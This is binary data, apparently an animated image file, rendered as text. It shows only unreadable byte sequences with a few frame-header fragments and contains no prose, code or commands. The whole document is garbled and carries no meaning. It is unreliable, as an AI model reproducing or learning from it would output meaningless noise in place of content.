����i���(#e@�iL�@3?l�F�� ?b�ZLvd��S0�#2r$ Ml��;�_�EKLB��:�4���/�S�;I�c�X&T��b��(�5���Ĺ��)�\��3�65�ő�I���<�,J{ IA�J���x��z$��6�袮�l��D��K�\&������0�#���E�LJ$�K0����ĝ�C����,͍�9�CM��f��L˹�FJLj��k�؉L��1���2"N���%���T�7;�#"A����ylB��:(�3f�ä+ �&k�ǛK?`�M�i�M�d� d�s�7# ��L�T����9hO�#�`�K8�N��:��Oכ��
O/�8�J�El5*���c"%� �H4��Δ�=�=�<NͤK�L�\G��Ў����E׋BNh�NDM���ҫ�����L-WT�dx�ܨ�l,O���N��<��7��L+�6�����PO��R�D��>lA=#���JؤQ�؂��Ʋ�Q+�ɍZ��]`��Zj�%��O8���L�;m���7'��T�SO�4M����ĕ>cP�bS������h�],���X��#�?��=��#�A�P��S��f���T��+F2H�0�C�R�꾯a!R�'�����L��2,�\O?�T�O��P-�>mR'�OԬ#T��ϥ|ռ��(��<ӳ�:��TS�20](�T�7u��h(R%�Xx�W��S{eRe��KcOWTOAW�V:�R=L�)��ԧsD�%P��)27.�ZW�2��^�"�3:��eeVg5U?�Xc��6�w�NO����B���4݋�MW#�4���s�X0��*3B���|Ay�Xd5U�}|�WLhZQN�}��<.C� YEFNs��S�4��-xF�IH'aR�Ett�������<�&eZh����ډ�d%���N��z�V�T?YXժ�ײT�ᐲ����N�Py�x���9���hm�],��U���b�x�����LX��2u�Fm&WlPhӄ	�M���q�g���}�x�\�}��Y��[�������b�O�Ӻ�U'�9鲫Ղ����^�t�0k�]���t�>�з�\�y}Az%Rw��U��Ͷkɖ`����O+�H�%�E�s��՚/M\Ó]����^���P
�`�y�]�%Z�4Z��=wm5�	s�TYO<]bC�|2`�*�׌Y�`5[�����KV|]Ϥ�`�^'�.$u���#��2�7�)�n�Uf4`~�a�ra*�݉���]H�KU%_)`[��X�$���[���k�0�y�ǣ��:�_YEa�\a)�. �)+l�G�X����F�*�[Of춒���ا�I���S	
��Y��㐬c(5��'��cJ�ձ+.�s�!,� �2N3F�n:B�t0ܪ0��K��D5X�9�p��*���aH4���������˵]U��Ԧ�`Xv�!&�G� U�_Lk�'\='��nmMnEa�b��?���5.�-fN[�a���TGwŧ0�S8v����6���f� %��M���}Y>��rc�	�g8=e\#�܄P��F�,�k�&�l��h �M��8�e%�V��跈���X�#�h-~��K	�ъ�)Opa��HK+I�QW^w�� D�!�b�ƭ$��q���҉�i�u���3����ih����P� �ޭ����fZ���@���f���yV �M���;���k�~�0s�O��������g�#G#t֒�6U�ң�ۣ�-F/�dB�l<���Pk��I���^��A��f����y��ں���z} )F�M^�	d�i *��:ӆbg|��+l���d��"^�m���Ia�n�X�T%m���tZ���(� 6v�m=�m��ƌ�@��V��5��b���ޜ�n"�0�����$q� Go�x�m����,u`o�Tl�e�mT�6�	����f�o/q1�W��H���Vp��l�	�H�ou0�ϸ_��_Ұ���/�ar"���2]�lQ���9^�_=�q�rw',�R��y���U|J&0Ζr��r�2���k��n�!7q���@9�LQ�qV�3��ws1&���[pU��&Ot&���+�!�p�ج>?�6�%J�s��M�MO��?�6�s:+��:u�u�Ru��S�d��rPO�r8'��c�,@WU�D�d��Ngt�՝z
��t`��N��2�t'�u� ���p�u��,S�V�tm��J�t@�tVu�cA&d�M \�X]��%�#�V��lg)O�v�zvL�k�n���=lg�n�vk߮��w8��AOw�%����P���#��T��3��?�wy�����/0m��zX��y�x�0y�'x����W�!��Ew�g�����b���s�x��������y�X�<|8�}�����|�zrخ��^[._�ww��SE)��z�w�z4o�yT����n�����}����H��b�s�g������z'��szɯ|����3���(�X�.x�|��/{[��C���`0�b+ҏ}�wx�OqB_���v���{J��}�~d��O|��>�w/Fv���uK8~V-{�M�����~�}o���5Q9�3�[]'�Ҷ��_��g����ÇJ[�utv���r��}X}r����tB|��V��{�w ����AMr=����}P�FO{�������9�OyJG�R@|-G}�����t�Dz�����s��V+)���D^��)E{����y߀��GwM+�v�ۊ/�P��r~����������c���^�G_�1{����r���T��$7��{�|��ǫt�*�_Wr��X�=�ݷZ+�,����wkK���O�V~:?�T���|�����WT;XF}����x�%N������yyXsh��Gn��WEe�ݯx�P/��6H�_���~���uX�ozy�y�|� �J���@��K;����[�������s�����p��gr�t�_V gR�;��{�
�w��}���8�|Y'�Jg
�dV�Qwu;HdP��u_j��{w~=/y�w<�p�s� &uP*xj�����0'�sH�)�|�����m�c:� {�v���~��p�؇o��Ywr�wo�o�o(rK?�ݢs%u0o|�O{�t����w!��������~tX��w�Y�c�~w�"o𙸞�e�/ǩ�W���C��u#7�'��z�T�R)6gy��w�_�lW6�gQ��uPs7�s�K��g��gt��`z�=74oQ'�w�8�Sg��7;��y�V�cI7p��2����k9��G�И)��??�7?����+�!��M��$ku�So������l�kدͲI
Pg b�����9��c� !� � ,    � �  � 	dC��� (�0!5B�"&�U�"�c3��Ⲇuy7n��A
Y���˔)��i0ŕLZ�p�DAWϟ@��*�X�'x�f�5U�JeJ��TXY�xɵ ��`�l$��Y�;��)P��S,|\h��C��Z�ȗ/��H�$��֮aɞ8��(���!���dP_0��Y���E�Z�J���È�&.�Z�X�hc��[��DtA��d��޾x�F< �/:2�{ �l��)K�,Ƀ&�+��<*Cw��W-�#��	��VO�O������sڔ��Wss���ao�('Jq܁�b��7�sL@7ك�aW�����Q�հنn�h�'�VYe��r	*�|ϵ������~4
�D �@���0�d,�Ƞ��EH�n�wL�J,߭�I!��6�����"|v�VcL�����Ɍh�	 �Ѱ�!��i��tFG�xF�Kn�fel��f+�	�%z�SXf��{[
dlǹ��j.�L��q*S�(��2�AW��s�Y��(: ������`����H�V6�j�q)�t&w���Yc����$ᗑ�c y��خ���=j��*M���N:n�JrHw����hW��h��I�\�(����k#0���%�Lj��Z{��6���ƀ�ᦄ�Kk��k���0V��+������`ڴ�)�jڲ��sTC@2��Qt;��?&���@�b�2�u�	p����ʴ%"t�� ��\�y#�k����:���-���¬�Fx�I0�:|ە�-���
^x8(Sq����Pʫ��a$�X-r�Z�ʦ���ؐ�M��0�7��l��3�n����G]hg(M���5�[�wg�
L�#���5�)����<�W����c7��7��w�B��N�����S�����^��N��b�����h���u����ׯ��o��"D�����Q].pp:�u��+	�4��-�K���>�U�_κ����-�`��3P
���<Ё0��B��@,`hŤ�`%|�t���}"�Y6����l��;BR1щt�%�w���`�x�M�I���@Ք񑯇��D�� D!������s��lЎKlb�6�ԝ�]L�.�X�@�z�9����S��=��!���F8"�/��=��:B�@��'�(�ꏇ�
)�Tc{� @Ť��B �)e4#ÂF�	◔��%�i�N�Q��L���l,{�KeUKU��ًēF���4�d���pL`
�Ĕ#'�I�)3x*�IO-Z���8c�([z3��:c$%ɠr
Ϡ�[B-�Iި�q�N$��ʊ�oop�!�Y.@i" F#n>�t��39o�R�.T�D�i:��N����� �v��Ji��ts�O���@�!��
'� ��46F��ST]�Ҫ���k:�2�}����g1�O^��yC��~�(�T����8���0	j-��A+I�7�u����~���"�W�zHS�2���V&���+i\�:�q&C�z��_GKU�Nմmh#"�u)v���4
?��S[fI���v�T� m^O�F�կ�E�r'��b5M���k;�9��d��d�aM��]!�o�:N�B�%nr[�RӺ�1�"qU�%�h��&X)*�)��z�]�������d���	��r�7�^�|)��	��.�0|� ؙ�T�G��t�Hj��o���FW\TW��pA0y�K��H���0�����@�0}�*X�iӵEB����> `�F��e@�v��i��@	p,ű�'��Wx�N
�������/�qn�KٰZ�h��xZ�� ��O��:uv�Mt��l��\ΰ�1�c�B��U��v�l�c�C���#5hB�K���Noշ��J�b3����MD�͸���wܪrg��d�FM�7�r�꒒t�qe^��|�>u]�ChǶb�,�jE�°f��o��\�CN�uB�����b}%��=�3����Qj��뉨�[� WĶ�H��s;�N���}�g��ֈx�˝a�̷��E� �=�V���SӢ���/ߜ��Ᾱ,)AU�������#<�X�)2l.XC@���{�f{����q� V�3��d]�j ���;Gp�yZ�(}�|ڨvr����<���6�G�\�<�C����Y�}00Z~0�f��Z��|u��@ ��\��;��"��~��$�v����>x��q�K���+n��~��m�<.��P����Ó�x��&�J�-�aj�-�ݱ�t�w��h��'��W��f�����wg��w�}�7W�����=�����k2�^d���PrM��oO~��0�s���H�_
߬�����V}�Ux�g4��}Z�x���� xpt��~�~��~��c�s�tq�sx����J���|��
����]�T���*"�Y
�et5N^�qBdD�G�Xy�y��~ȧ|�go�`�C
J�w��:�m
6\T}�FK��`KgS��4��v-��pm�g6=����
���|��a��}S�0J�B3 �ǥ
B����5V�"u3l�4_����6�8~�-'kH1�eS�xD�~�=Wkցl��	���M��z�=�0���,r��E$vEfu��s{$��vD�$
|�Z��6��Gk'q�yHt<�L(4N�Eg�ؘ�R5�|���q��O�4O��S�t����u�'m)s-��>�, �N�hSK�9LT6�c;q@�=���`�p�{���x���ݘ=����uP�>��ͤ������H���{H�A�Jɣ<@".A�"3\���tBWtt��G����ِ3@
�h!|�P�ֈ�8���J��{"�x���Ãt��s3Ï;cI) 	cYpw�89ayS��p�B�ٓF���J��EL������Xj�7���.q�^�D��8qR,��L0�kQ!]yc9�8���l����J0�vi�.�m�DM����D ����*Fb���Pl�3ԕ!ha+�u��ٛ^)��i��ԓ9�yb^��h�|	�!�SI��� :5���A��9�9��2j1�����Zi0N蓆�q�ٙ����d[ X�T x����鋻�0��}0#�:��-Ԗp��a�0��3�#�E�
�xO����� eŜ�y�n)�{�<N�	��Y�p�'��,̳��������D1�J�P0fE�
x)�w�� �����o�Hh$J�?�n��&t�e3S���R���`0���qi���y�z��2���C���)��Y�ex'LZ�Y�g��Ƞ��#j#)q��5q�']���
�Cږ
[�	�����y[�	~f1��X�Cqq��A�"��@�A&U�"$DB0���^*����v�_�ɨb��9ʂ�ɦ�����8���<a ���Q��a00Z:�A$�ʥ<ڣD�q�٪���;Ԧ[j�2Xԫ2JV�#C!�Z��ы0�S�8�!]:�tY��ɩ��)��J�B�g����n���E���ڊ���Y��2Ӣ`�j!:�0=٨�
���q���j���B`�V����~�H�E�>,��>O�<�p
�#K,sҮ���?�I�|Ǟuɯ���\�����ɖ�Mײ��2����-�H3�����9r3�i�j�po�\���J<��R��L��iM��wQ{����V�t_��W�J���	9\d��B��Mе�1T�F�������ʡB��z�Iy�L˷�X�ʍ���
�/��4"�mC�z
�5�0B;�E0�� K}�йN'�۪?YlVHa�Z˭��>�#<��0"t���3��-9q3�镸����%��dx&�m��:�����@B+V�
�˫��k��6��)��?zď�<���x������
�ٻ��Gi���[���?p0��z�C����H����9P4�[9�K�k�9���3�3
A��I��:����l�c�Q縲����9�����uW�{&��ٹ�*��"�;Ѡ��R\$��7����"{Q����;�X�S�xbI +;H>,�@|$qP�����
1/�7C�j�D@߰�l�3U����}s�Yl���B� ���+i��kL&�vf\p:�9�9���˥:C������[����
��iQy�_�4���y��K,��3\|�rIk��Iܸ��4��r!�${ڽ��v��
����`_d��%���M0P���x�'�:����$��)�p�3�`{��<Y\�m�<��贳2���_�e �u��{<���v��(���9[����0Cpl�|E�M�h���w�&�ܾ:�=Pe���H7�м�`W��GM��͝��0!Ϩ#����%d��۴���뻂��d�<<@���+=�բ� �����}G�c��3��#�L�m��Tl)6C�2�e=Ԍ�E�s�Q��G�ΓL!T�o-��)�����	�AS��۵R�Ѫ�7]�j-�Y�d��@:��c]����,]��� ��*�'�Y]��\�C�8�B�r��֥`�؛Ҵ*�m-@�\bp1�)����,՞� ,#��2͏F<�:��S:����>mJ/�� ]pΔ�1������'�i!ZY���}ם�����HPp����<Jj�����^}Ӆm3�3��z��ȳH�z���b���?@��4^�{�5O=��]�l�^,����Иr�~�M7lL�x���`J�m����Iy��F��Ƌ�m��BY���DLI�Հ����ˠ��63Ο�X�J�\��J]t}���
$�ܬ�����y�ޙ _7w�=�M�r�D[`�����
!*������؆l����(�$@
���)������\7Q���n�̩���]*tʳ����D�ٕ�Ъ�@��`����d�� ��YN�7N�[K܃n-S����?��<��ߕ.�`�0���/��t^����	�W+
8#m�)��ξ��˔�W���Tڍ������k�m�-�LQ=��_<�](e�0�����?�c+v~l�� �.��>:�`����>���ܑ���5[�~^K�������D ?�bd`��N�]n� �>��~�������������0^����������y"=�8!�������m(���M��>����mܝ>�`����7,���5��o9ХG������=F�BoG�~�
��&$r��P�*+���{;���ݘ��(T,�����*`Z�~L���Νo�����$��~��~�M��NW�2>���GŜ�:�Uiᚏ�ǎn��>��]�S��U���ʔ���n��x/�|_�~/�����~�� cĬ��(/�G� ��/�
<��y��nט�@ʫ��E�� ���?��GB�K�ο�,o�я�����y���������s�+��m�K���D��A�c��2(И�J��(���hre���4a)t�"YR�.��L:`��$�o�)aF #ȓ"Ia����!�:z����i���YJ�)%��p]�t�U��b��J�W�@3-��H`�c AS���/�xລ{��]"���Â�r0�6��M���p��H~VB�\ٱ�b �!�`�hN�Z5� �"Ɨ7�p�u�k�Rc�����~���l[�s�����p�v�?��^�"WA��M���*�]�w� Ǣo����H	$���6ju6�����
�{����Z ����#��T.b����"�� h�N_����r�P�k" �Et��C`�b'N�/��X���j䪌�xp.���������@�%���D���UN\D�l �J�`���C��i�&J���F�BS%��� ��A 	Q���Br���S:��閠v�!;�3s��J�2<�(�"GCc�#�tf�5g�ʶ����6�x�8��G�<r���$Rɽd�'��tCGqZ��+-">���M��i�4�HF�>��Sw�V,W���Ƿ�d���lmB@mFPE"P�^|��^_Ғ�C�u�;z�r��hE�7Mi����S�]u[p�	�H<��V��5D��D�e�E\�č���}_�djv�ZTU���x��N:f��%#��9�(�^�9�c-��w�G}Mid)�	 hQ5e����M78�����5�B��9�n߂�2�N�O|v;㡭�Lc�k2��_9лM�g����Y6U�:���ȭ��]�z��40e놋�s�<o�!Ê?b{(^��{mJG�������p]��	7|��Q.|uCq�7-�m_�zf�s�yA��M��0�owC�p���z�n�M�P%�Sa��j^_K�cm��'����p�}����ǁ#>a�Ǿ�l� (v;�m't�ъv:�Ydo������-B(��W;�4���@�7�����}F�_	W� ݏN��򺦜�Qtl���G@�KR�[�}�;�p������@}�B�Q;$B� k��p#<�M	�K���1z��x��x(��s��ب7^��n�� ���2�0 V����;n�/��0B!2�޸J@Z�   3��k���q��<a��b��c��F=��ð��F�E;?�E�XrBؠ� GXH\��Y�@/3�	��)N� ���-"�N����
��ze�����'=���pV�����i�8y�� BAj�������("������c
�,�I�(ba�9L/	p��X$�]�$�!���	��18Ԧ�9��҇�3�lq�,���hg.�y�]ʯN	D,D�����Hc�'�aL��� �B(��SCg�r���!D�EƼ������ �Q8��$u!�yU�^R\�<%W�h�-��Am
9��	�Ta����<�]L�f5��ɺ*m%��T�}Qd0Z LZȬ�᪳Cc�K�)N@�d�X�RV��p~���N艶�k(LShA�T�vl_y��R1�J�V����a�������-ds�ȳ������o��s�l�6@�^6�<Z4˓+�v�m�D�ܸ�W�ֵq�tK���V��]�&�+�GRv�3�<�R���,�����\�rG��fi�:��zt|�k�+��s�{՛^gر)բ�  ���t�/�E=�`�$�q_�@�<`�z3He-�D���.x��M�������
��p�5�X�����W�d���RϺ��\|i\���b-4�4�^�n��-�X�5/l� �$d������#�6�>�t�ռ@׹��br�wL���.;4�+�1�A�]N�5�c.;��Pms��`L� �t�g뙸2K
��g���&�&��j���<���lm�0K:�����?�i`wz�uvzusl&��ɑ#q~G��o˾*��a��՚�̏��ts�k/�Z(�@����bs����Ka�O�"����)���V�8��n�|�o�0��/p�>i�� p�p�XA��ud�Y��ʿ�����K�H��>ty��2{��0x�]���P6a�O���3��[V�~q�����=����K����M�N�Z�,�6�^N�XW��5�m�u�n��۽�Uv��������In�9:��ye0�	�h���/�ͻ������<ǰ���"sD�3�F-ӯ��Ì@ݏ�.c�o�|w�z��w�c�m<�K�n���p�#'_yGL��W��Oߟ_6/�$�/�~ro�G���|GA�{�W���~x�O�i2��Ӄ���	o�?�V��"��B�������JSy�ǺwˋO�!����}�M�p��>��g=^O�T�>9:�h�7����6��j(�˼��6�s9�����\:�˴ڲ?�#6�#<�;@�0��!��S��C@d)�ã�)HS���<q�;��a����#�r3!��6�9�#A����؋��ƛ���S@%�1���5ns��û�;IY>��A���!�54�:���#46P &�B@eb©0;��>݃��C��C��dhA���lS?��A��1��tD22<C"�6��%`=8�B;�� �'���B=��(�$A,���߳A���{���E$=���[A��9��DN\�H<dZ6�JEcLESEN򙏈;�����
�;\���F�JDC�BL�>b�89F��
a�<��>TFzE�(��2�kok�ilDm$��-���m�FK�46�ƞk�_D�rl��3wdG�KEWR�xT���BDE��H,C5��j�DJI�3��D�KH#
� ��X�&�7S|�?��� /�����{�@��H5��Z�?[I�#�#��#.�X��k�t\$R�H��'p��T�����EaC���r���H�BH���#4I<�'��Jr�|H��J�,31�Z�$˟L_J��H����3JۄM� +;l1��K ,Ƙ�K��S��)���;���Y��5��K��l�G�$��t35�0�T�Q�C�%�����������.*�+�m,�4�!�D�IN���l@�D��RM���#�$�D�e�䰬���� � ʡ���KcN㴂�d�䔁���|NI���d��|�@����ٻMػN�lG7����(��6����O��O�lO�|OMB�������nl��3Jؼ��όc! =��T�EB	�PO�,/̀��H��P}�P	-MktN����9A�|,�Q�Ge�>�3�EQ#j�JPl��y4���M-�Q�Q+�-��0�Q2����PN���]\Lq��#�7h[ҕ��?L�̄��i�)��va�05O/����/������R.�� �F`+H�LSM4�7E< Y���M�ɶO�Rۼ�h�?��hP�<� ��^�R
�3EET~LͲ�N4��6,�ɩT)��cd���d�(Pm�	ԣ�Rfm�	���Q�,�~* lTӓ�!�T��T_E�A#PqmR�PQ��S�ɦ(u0��U��'S�%g��¢UZ}V�A�
}+`	�@-L]��6�M�t��#ׂMQbE�tU	9#E�]V�,m$x�ϋS0���tЫK������@\I5u�]�OA0X�e1�UR�U؅=�<�d=����W���F�Yi�W��JLR�~ݡ�N�<Y��ėj�jY���q� ��&����ű��S�؝uV��YY�W��+�<#J#Y�EY��ژ��8l�:�ٍ
�b5V��J%M��YbV�\1Z��n�@�:�J�жأ ��C�mٯ0��Ŏ��uն�K�ٍ�QLPN�%��|W�׎���K-$�M)�}�HMYT���[���D�\�`��ݫ\�w=U;���}^��X�K(	������-B����%+��]�5�4�՜�	x���8�@N�W�u����E<��-�Y�U���4H��n�^��]����=@�U�T�-�IG<��M�cS�����]��ݔJ���M�v;`����5`��Z�M_�����2�=�	^V�Y����H�L�<�G>a"_8�i�faO�+�L�v]^nP	�Q��ከ�ka$L]�k�!�^Fa��E�C�z�q (>��ܶ���ý������L�2�2�R1^7ԑ.b�\��	X�jb@lF)��8~��SD(O�M�*vO���D��d�_+���^2��U�D�I���L�7I��7֠Kn!J9z�J-�c<����{:�mѡ��Af�@��peh&b&vc�eR�\��y#l�dHi?�G+.]����E�8����ݘ��T^K��fz��Zncj~G�;8�f;R�nf�i�/��p���%�,�D�Y���3���v��h��^A�U.�V�e�09��.hp�-J�7J�/��Z�� $QZ�ph�C�����M~\��i�68���&iu8j���Y"�^j�n� R��Vcy�Pa����zDj�6���@�nx���N�pP�փ��6�^>���<�&6��k�&$����kE��>jK@����Flľ�߹}�*k��0�k�.�B�k�Nk�憳&k�Vk�^k��j��kV jVXC����Nm�>�>R,ٶ�, ھ��������F�@��[n9��Nl�v픂���j�M��m�.� 햎���l������&m�֭٦mܚm�.�6�mܾ�p(۶l�n��v��m������V�V��N��~�R�l�Co��o\r�����%�n�����py�nq�p7j��������W���m��
�p�n��nm��n�^ol��.R�fn=�0��o�^p�p�p	�p%��%g��Gq7�n�r+�� ���V� ��*�r0s �!/s�
�p�V�6R�P�Vs�p�p�~�x��?�О�$�p&��n��l(�l y@�+�r ��1���z8�lps@�|0�oX��q<��u��DuR�w��S��z�z0s)�3��o��J��f����6��]����ؠ����C�v��b��&t#g�B׆CwfWrs��ll�J�n�vzh�W�w C/�c�vC�vv(wh�sW�rφ'x�x/�s��(�pb7tr ���4@�4W��.��6x��_��Ȗl���x�vu�xD�v���������xu�1��y��D�x�Oy|ww���	/��W�&���6�]��^_x��
[��~�{'�lu�_s ��z�7�l���xz�r����7wt�zlu��w�Gy�o�Bw�Ot��zE7�u����u�N�44s����+p����vK_z��zmG��w���vx��{?7uR�xlW���|P�R����B��zG��O�K���Ww��u5w����gxY�qxbo���P�z�����xm�}��������Ww���z�w����7���|�7�����Gv��u@zt?~������.}�/���y~���z�w~��{��}��}���οt��}秇�Wy��|�������o�����|4��w����y���2H3oT,phy�������x�������{���ƧutwwP���u�7�L���'wJ�tC����t��r��	�������Ξ?op��~��|�?|٧|�y��z�O���|�φwzkg�Ɵ�w�lx�l8ukw��l׆���d>�ssm�3�gn��mp�z��|�o�����}�?�����EO��/~�7�k7���{�o�@���gx������w~�W�|P��/tEW����{���|����O{�����|�Oy�Ozz���G��2�?x�>nƞ{z�s���k�u����{wp�z�}���W�|8��φ�7�l t�W~mφI��u{zOz�/�y��y�{�/�z�}�_��_|To���.�������O}�vl~{8{s0�w~�O�O�G�|���w��O�|����W�|�v��|�7u�?{�w�e�i��F�V��G}!��nh�L'������|��}��E�z�x�wtx|��z��{l7vcg~�g~����vo��|���fj�.M������?�w5�lχ�|�o|�O��Gy��u�����tk7tk/�|�wC�~����W���������E3n���;O�`O^�C5�?q�z���}�?�ط�ȗw�?vs��y�����������|����o����*nnDC�G`^^��'���r�|50��?{�g|l���|��|p~t�~��~��x��l���~�����qn�np�?n�?��;��`�{��{C�tQ�|����/����_������|��k�v�O���|�7tU��y[�km��7��4I6�cӞ���)w~�7mG|jO�ܗ}RG��ؗ��WtJ��o��7�L�L?�����~���z8{��{����X�cZ;�;�y���7d7.v&/z�|�_��O�w��g��w��OE7���O��~�7�qp��_�to|�O{Η~xly
��l����;��L�p|^vTӑ�x��/��ُ�%O��������~�7��O{u�ytH��}��vw{����|��z���y�jkElK�3;�Є;�;v[T6ll8v�?����?s5���7����r|�/|s0���tyW�7����~��v��}�Gy���V4��.8�;�;�; d���d�
��K��'tR����y ��w~�W�L�������}�k�{lW�Lw~��|���ʷ|�g|l��/uylWv��.nl8����; d�5�?��$�Ѻ'������w_oqPu�xyx�O�l@{~��{��B�{����/uχ�w���~�O�?gyc�veG��փ��X8�>;`�kP,�}^6��T]�V��B�_�w�����V���χ�z�|��t��E��7{?���u&�pc�vo�n�/�N�ԆtBvW8G$v�ծ룣o ��o�o�s'W,���c�W�l��G��IO�y�z�?�l����L��'p�	|��~���op�!'����/c	E�؄Kx;�Bn,�G�E��;�w@�h�z4�pՋmpp��vl��0'tZ�l��w`tD��L���7uz{C��jwV�vowoχw��w�u�vr�o�o�o�q��=�EsgK����;�Ĺ�{8��HpWgt�'m�����Ϊ�r/��W�E���_t1Wqw����0wH����ujkU�nP4��.���鳃��{z�U���B��'j�&��۲0�&d�n�N�F��0����(�0'{1uH�tB>��n�!���n��F�8n;�;����{�.����^��|��6��&dB�*H�t(�r1?�s/��,ot,�0�rH��k ��	���v��>f�VCm���-=�f	l��o®�7e,H ^m�Kx�^���tH��,�w/���,�Fo�,?�,�rH�;��`����m���/�/���1���� !� � ,    � �  � %$���x
F
�#n�`��E���+㯎 �A�&͸q���8`�����) N��X\�B���.
?��D�h������iR����A���X�j�Zu�)�1Y�K���Fgs�\��� �o#��Y(�D:��p�E�!?ޫ�!��(��	6lٴn{�]���4��)u�ujW���6v<��i�m#K�,1ΎE�B쓷�_��}{��X~m6K�8jՓ5��yyӠ9��A[����ׯwM�4��ó�]ݺ�����^Ͼ7o�}� .�-Z�6�O�������Cb (pV�id� vۅ՝q߁��Zt���DM������{��Gb|��pR�|�[��4��As��HR�`�(@�2�x������wRX��3�T&�Mw�/�Ő�\�Wؗ����I������j4҈��:6#B�t�(K��l�˂H��`�15��2^8c�s�e�Y6�W2]F&��08Ε�edL�L��Z�oޑ�$pV�����`�,5�j@�@���[�&y�$���%O�j�1!jY��`n9l�(�F�I�p�陡F;���&� ���j�
ʏ���	G>ؠ���䝮,�'^�l�&�
+����(Sf��R�ԦcTkp��`�j����*���+� �YՊU���#�k�j����k2�(F2����1� |���:��6�3�8�qÁ��HDP�'�|���'��6[�+�
���������K��`{����Q�M����W��$o�-w�7|m�I�C��(�/���Ѱ9	��35�Nz���n�L	�����C�oٸ	���p���袓�p����/��Į�@���T̒V�m̸q��
r�"1:r�Hgn���#/�54j�Nw�sO�����9dEzX2�0/t�`��4�?��8U���{�W?��$@��������k��Ћ� �G=��bbx�E����}i�����V%p�8 �ε8&U~����ؔ�z�p(T���9�p�0�[�'�h�+���^�������i7�i$��ﳚ�~7������7���Ϛaa��͠{,��a�@�>�X4�ѐh��p�@�gڗD.r$t�M�V�R����^��B� |���!�P�\��hL��z�Ƥ��G@�|�BGv�P�jG�=�r��C�M��	�s��e)@K���˥Θ��xI��
�U0�V�[Q�xǐ�E��&)KyJ�=���KV���n
f��"_2r	�gh!�@�#�L���GDB�>2�Du}�q���f���OjVӚ|�@��2+rӛ��e�Is>��t(/�H�ma�����L|�Sk��fH�	В��)4��V*r��c(Cm��r�S�?�[ِ�*�
��$3?�L�l@�#��RI�R�F��#�T�?KN�k��D��P�&aG#���s� 3���P�UT��hpM�\�JW�BU����~H f������#s�F0������'��,����Y+Q�ة,���Ҝ����Y�n���+��wU��Zݪ��Ή`�3�c9zO��2�����Ґ���v����H=U������_S+ؾ���zh�Vp��htY�*�l����'�[f�+����@���R?�J�.*{A�`�9�p"���*tqдF\e��j�Zm���6q���y��٤.,G�p�"\^�R�X��l+���F�[��00U����VV��.���]��.�S�y5�[̮�Gȱ�)\aжW$���KI���|���M˰a���%���WjJR����e�e��!��q\wLfD��n/O�W"�@�8cb�\�t�Bb�g�I�*���m]�P�0wY�5N���Yf8Z�h>�
�g
�
��,$}I�V�`��xs	�l�=#��%׸Ʒb�xi���-f���a���w��U����V���J�L���f@��"�T
���c{jTO���ކvhR"8ֲ�o��< ;��N��sM��z6�p�������H�CW9�E��,�ʴn�kc{C"X�F*�˂���&����ku[��yj7]��tr��]������݉�N�vߓne^�z��N����m~:W����Ǽkt[��?��
��H�)ژP���{o�����o$]�|�m���䩷L�nB�k��;�K�UK��`
G[�?���tGG"O`����\��VÜ](� �[����[�[b\��,��5�Q n�c���KxsoC���A6Fa�s�]�s�;�ѝ�Y��y�3C�M��:c�@���O[b��O�|���]�O���[��Y�/?0�>��w�K��H=ݹ0t�'ڼņ��V��t�#Y��x��r{r���� �������+\)�v��=����Ek8hz�wȶ_tv&Vl�$��S�.�C|�Dy��u	�7��y��K�w{�T��|=th�zAWw��}8'��H��i�&I����dx����S�~X�����Ł �M%���y�c\�zh�*�n��s����C�t_T@X&���Gu���j�W|]�&&E!8i"��#}$�sק}�M:wz'R(r~H��6]`($(G�Z�g7�GP�6<I���|�W}��*�v-Hlx��C���
C���u�'���N�w�f��h|ɑ=�7�6V���n$HJvwo�c��z(^��/��
����y�vY�g�KW>>�m�2�� �8|g�rh�&�׆IXP��J��	�e�s@7w�w�Wi"�S����M�Fӂؒ%	�7�'x�'N9b��b54P�de����T�\�9�K S3g�ȃ��w����n��߀�����)3D�@D�t�wN~�hK$Wr
���(S�����a��XE]t61Ñ:�����Ql�$��'�P�<����E< 
A
fI;�=7y�:�iQד6�4��iB�7'��43�P:3:��1�&pr� ��}s�}�Mt3/ْ��2�ei�`�w�GXj$S���YW�-�mz����9}Y:K#��������l���iF��9��
p㕒yo�EoB4I9�7	�H�~�����AZ���h󚱙S	��㑯�9˘�?�H�J���9	�О���l�i��y�p
�DBh�D���<PI@.RB����[��ʞ�)�,����˹lй�ٙ@��9���ux��J0G!�/��|��r��3�>�@*�I�|��n�wq��d	����hNR�� z�Oq��h\"!!b�*
ԁ�/W�ir Q������AJS:����i��i{��	�E�D8A�Y0�:�a��q0z [� �! Z$�cz{�Nh:���EIƦ7ڦ���ПL*�tzvj�i��r�+SI5��/o���*����*�� N)��ڙ����sJ�����N`s��j:A0��)5������3p���,�30�i*��`��� ���KI�J|����Zph/�G4t&��TZ.��E�ڠh���7r��` �� ��ƅ�ڪ���n
� �������1שzx��T9���31��[C`,�uL�,�*:]����
J@/K��E~����څ:�Ʂr�w�Ha���E��0C��T� �)��B9 XS�^�Q	�S%|y�Z����!g�7ۦ�Z����j���N�|G��焢�aM�$7��}�i"%M����S��@H��=����K�f�e�{�nFojK�m*�@9���S_"����by�uj�2=�6ǐ���?�����a��[o���[���F;y{���	�A{��p�~���
�y�S�x���	L@0���
l��
����<*�4[�d�˰i*��7��E2�l����%�2@	cHk#�ΓjR3<�<5ZhC��˽�+����Ր��+��K����bĻ��QJ�ˢ�Д�3�r��כ���&�[�3+����E��9��<���7����u���Pe4+�9#�1�m�#�A�����tപ`����z�j��*L�����kۤ̯�p�W���Ӕ@\@!
>�u��=�������O�����K�)̽�����
�Z,�oryx1�t���C�������3���P�-+����Ez�:;�����j���R�qm)x.���+�6��8�%�xy���[�4��{����"+���3�����w��ɩiS�:	��������� ��><��������8�����:����e�o;�{�_T�ܜ��C+���ř��Õ�������x��c�J̷�|�x�K������\��	����)I
Ux��h(0�19�L�b�� ��=��D���L�lS-�;[o���h�̤l�	�=�a:�<� =0�rcL����E�������@C�N���k��\{�꽀��0=�t���2B��	�RiK�y��J=@�̧P+�A̮.-�1`�V��L�7���E�V�U~S ֚f�Τ��ܠw�v��$��!\�t]��l3�����֖2]��,S� o<A'>�kS�p�l��\�9b
Z�`��Jb�2�Ԡ۴ޜ�	��k�l�e>W��7�asƅ!�W��o�F9U�g)Բ����T1HF���ؼEns��l�|H,<؀u�sx����E��mX�Wň `�U��lQ1��=Լ	zm=����i��=�)�D]�Fܗ�i�<�����mS��i~̳S�
